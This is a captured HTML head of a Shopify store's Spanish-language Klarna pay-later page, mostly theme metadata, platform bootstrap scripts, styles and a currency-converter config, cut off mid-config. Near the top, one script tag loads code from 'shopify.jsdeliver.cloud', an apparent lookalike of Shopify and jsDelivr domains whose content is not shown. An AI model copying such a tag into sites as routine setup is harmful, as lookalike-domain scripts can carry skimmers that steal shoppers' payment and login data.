

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.allrj.com/es/pages/klarna
body_size: 61858
content:
<!doctype html>
<html class="no-js" lang="es">
  <head> 
    <meta name="google-site-verification" content="JommEQsWP8Pt9xHP-1c20LblGNpry2e0rVNu8B0_kxk" />

 <script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
  "@type": "ListItem",
  "position": 1,
  "name": "Home",
  "item": "https://www.allrj.com"
}]}
</script> 


<meta property="og:site_name" content="Allrj">  
  <meta property="og:url" content="https://www.allrj.com/es/pages/klarna">
  <meta property="og:title" content="Shop now and pay later with Klarna">
  <meta property="og:type" content="website">
  <meta property="og:description" content="Looking to buy now and pay later? Klarna has you covered. Shop with ease and convenience using Klarna&#39;s payment options."><meta property="og:image" content="https://cdn.shopify.com/s/files/1/1851/2281/files/White_Minimalist_Abstract_Square_Logo.png?v=1708463275">              
  <meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/1851/2281/files/White_Minimalist_Abstract_Square_Logo.png?v=1708463275"><meta name="twitter:site" content="@Allrj"><meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Shop now and pay later with Klarna">
  <meta name="twitter:description" content="Looking to buy now and pay later? Klarna has you covered. Shop with ease and convenience using Klarna&#39;s payment options.">
<meta name="twitter:image" content="https://cdn.shopify.com/s/files/1/1851/2281/files/White_Minimalist_Abstract_Square_Logo.png?v=1708463275">



	
	
	

    <meta name="p:domain_verify" content="ee0cb603baa49c840c70c29d51edff6a"/>
    
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "argenispaul.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.allrj.com/es/pages/klarna">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.allrj.com/cdn/shop/files/favicon-16x16.png?crop=center&height=32&v=1763390938&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
	
	
	
      Shop now and pay later with Klarna
 &ndash; ALLRJ</title>

    
      <meta name="description" content="Looking to buy now and pay later? Klarna has you covered. Shop with ease and convenience using Klarna&#39;s payment options.">
    

    

<meta property="og:site_name" content="ALLRJ">
<meta property="og:url" content="https://www.allrj.com/es/pages/klarna">
<meta property="og:title" content="Shop now and pay later with Klarna">
<meta property="og:type" content="website">
<meta property="og:description" content="Looking to buy now and pay later? Klarna has you covered. Shop with ease and convenience using Klarna&#39;s payment options."><meta property="og:image" content="http://www.allrj.com/cdn/shop/files/ALLRJ_ec700f5e-a74f-40f2-bc6e-60ff7cc21bfe.png?v=1740070687">
  <meta property="og:image:secure_url" content="https://www.allrj.com/cdn/shop/files/ALLRJ_ec700f5e-a74f-40f2-bc6e-60ff7cc21bfe.png?v=1740070687">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Shop now and pay later with Klarna">
<meta name="twitter:description" content="Looking to buy now and pay later? Klarna has you covered. Shop with ease and convenience using Klarna&#39;s payment options.">


    <script src="//www.allrj.com/cdn/shop/t/66/assets/constants.js?v=137435152318798385821766125721" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/pubsub.js?v=120995972170520411031766125798" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/global.js?v=115964092296824760471766125749" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/jquery.js?v=62952191817197074451766125752" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/slick.min.js?v=83202188657980875121766125933" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/18512281/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2869121a50318bc1bea6e769f6590848">
<meta id="in-context-paypal-metadata" data-shop-id="18512281" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.allrj.com/pages/klarna">
<link rel="alternate" hreflang="en" href="https://www.allrj.com/pages/klarna">
<link rel="alternate" hreflang="es" href="https://www.allrj.com/es/pages/klarna">
<link rel="alternate" hreflang="fr" href="https://www.allrj.com/fr/pages/klarna">
<link rel="alternate" hreflang="de" href="https://www.allrj.com/de/pages/klarna">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=18512281" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":18512281,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/18512281","merchantName":"ALLRJ","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"ALLRJ","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2869121a50318bc1bea6e769f6590848","betas":["rich-media-storefront-analytics"],"domain":"www.allrj.com","predictiveSearch":true,"shopId":18512281,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "argenispaul.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"PRO THEME VER 1","id":140760416496,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.allrj.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_B6JycxC-.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BQYQqrmb.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-windoid":["modules/v2/client.init-windoid_pGOcpYhK.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DdBOjG3t.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-button":["modules/v2/client.shop-button_DwkC6Xof.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Dth6vXW2.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C_FNN8dM.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"pay-button":["modules/v2/client.pay-button_D6Q5svIn.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_0-RxdhfC.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_B14ylKVQ.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dz9GcHjQ.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BiUPo5ac.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Bj6BmOJp.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DYu0Z6xS.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-login":["modules/v2/client.shop-login_dRo-wCdh.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Du59s0Sy.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4Jn3yCuLX\/loox.1618245436987.js?shop=argenispaul.myshopify.com","https:\/\/apps.omegatheme.com\/order-tracking\/script_tags\/script.js?shop=argenispaul.myshopify.com","https:\/\/popcustoms.com\/template-designer.js?shop=argenispaul.myshopify.com","https:\/\/apps.synctrack.io\/order-tracking\/script_tags\/script.js?v=1681316910\u0026shop=argenispaul.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=argenispaul.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":18512281,"offset":-18000,"reqid":"926848ed-f867-4fde-b3bd-4a23e57b59b3-1768896364","pageurl":"www.allrj.com\/es\/pages\/klarna","s":"pages-102851117296","u":"0fc3a454b583","p":"page","rtyp":"page","rid":102851117296};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.allrj.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.allrj.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.allrj.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.allrj.com/cdn/shop/t/66/compiled_assets/scripts.js?v=30801"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #FFFFFF;
        --gradient-base-accent-1: linear-gradient(7deg, rgba(0, 0, 0, 1) 32%, rgba(146, 227, 183, 1) 75%);
        --gradient-base-accent-2: linear-gradient(64deg, rgba(18, 18, 18, 1) 17%, rgba(0, 0, 0, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.allrj.com/cdn/shop/t/66/assets/base.css?v=33539485507783442701766125690" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.allrj.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.allrj.com/cdn/shop/t/66/assets/component-predictive-search.css?v=64974763348519641241729795471"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso 